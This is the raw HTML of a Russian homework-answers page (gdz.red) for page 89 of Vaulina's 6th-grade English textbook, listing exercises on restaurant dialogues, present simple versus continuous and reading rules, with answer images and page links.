<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-180409 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-180409" class="article-post post-180409 post type-post status-publish format-standard  category-anglijskij-yazyk-6-klass-uchebnik-vaulina"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 6 класс Рубрика archives." href="https://gdz.red/6-klass" class="taxonomy category" ><span property="name">6 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Английский язык Рубрика archives." href="https://gdz.red/6-klass/6-anglijskij-yazyk" class="taxonomy category" ><span property="name">Английский язык&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Английский язык 6 класс Учебник Ваулина, Дули, Подоляко Рубрика archives." href="https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina" class="taxonomy category" ><span property="name">Английский язык 6 класс Учебник Ваулина, Дули, Подоляко&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Страница 89- ГДЗ по Английскому языку 6 класс Учебник Ваулина, Дули, Подоляко</span>&#127891;<meta property="url" content="https://gdz.red/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-89.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Страница 89- ГДЗ по Английскому языку 6 класс Учебник Ваулина, Дули, Подоляко</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-anglijskij-yazyk-uchebnik-vaulina/89/1.jpg" ><noscript><img decoding="async" src="/img/6-anglijskij-yazyk-uchebnik-vaulina/89/1.jpg"/ ></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-anglijskij-yazyk-uchebnik-vaulina/89/2.jpg" ><noscript><img decoding="async" src="/img/6-anglijskij-yazyk-uchebnik-vaulina/89/2.jpg"/ ></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-anglijskij-yazyk-uchebnik-vaulina/89/3.jpg" ><noscript><img decoding="async" src="/img/6-anglijskij-yazyk-uchebnik-vaulina/89/3.jpg"/ ></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/6-anglijskij-yazyk-uchebnik-vaulina/89/4.jpg" ><noscript><img decoding="async" src="/img/6-anglijskij-yazyk-uchebnik-vaulina/89/4.jpg"/ ></noscript></p><div class="wrapper-test"> <label for="button">Развернуть</label><br /> <input type="checkbox" id="button"><div class="zadanie"><h2>Решение заданий заданий 5, 6, 7, 8, 9, 10, 11 со страницы 89 учебника по английскому языку 6 класс Ваулина</h2><h3>5. Portfolio: Read the box. Which phrases are more polite? Work in groups of three.</h3><p>Use the menu in Ex. 3 to act out a dialogue like the one in Ex. 4. Record your dialogue.</p><h3>6. Read the examples. Which verb form expresses:</h3><ul><li>a daily routine/habit?</li><li>an action happening now?</li></ul><p>I usually have lunch at 1:00. I&rsquo;m having lunch now. <br />Find more examples in the dialogue.</p><h3>7. Put the verbs in brackets in the present simple or continuous.</h3><h3>8. What do you / your relatives usually do at the weekend? What are you / they doing now?</h3><h3>9. Listen and tick. Listen again and repeat.</h3><p>Reading Rules <br />n &minus; /n/ lemon, now <br />n + k, g /ŋ/ thing, drink</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <h3>10. Listen to a radio ad and complete the gaps (1 &minus; 4).</h3><h3>11. Portfolio: Imagine you are a restaurant owner! Make an ad for your restaurant!</h3></div></div><div class="razdel"><strong>Выберите страницу</strong></div><div class="button_num"><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-5.html">5</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-6.html">6</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-7.html">7</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-8.html">8</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-9.html">9</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-10.html">10</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-11.html">11</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-12.html">12</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-13.html">13</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-14.html">14</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-15.html">15</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-16.html">16</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-17.html">17</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-18.html">18</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-19.html">19</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-20.html">20</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-21.html">21</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-22.html">22</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-23.html">23</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-24.html">24</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-25.html">25</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-26.html">26</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-27.html">27</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-28.html">28</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-29.html">29</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-30.html">30</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-31.html">31</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-32.html">32</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-33.html">33</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-34.html">34</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-35.html">35</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-36.html">36</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-37.html">37</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-38.html">38</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-39.html">39</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-40.html">40</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-41.html">41</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-42.html">42</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-43.html">43</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-44.html">44</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-45.html">45</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-46.html">46</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-47.html">47</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-48.html">48</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-49.html">49</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-50.html">50</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-51.html">51</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-52.html">52</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-53.html">53</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-54.html">54</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-55.html">55</a><a href="/6-klass/6-anglijskij-yazyk/anglijskij-yazyk-6-klass-uchebnik-vaulina/6-anglijskij-uch-vaulina-page-56.html">56</a><a 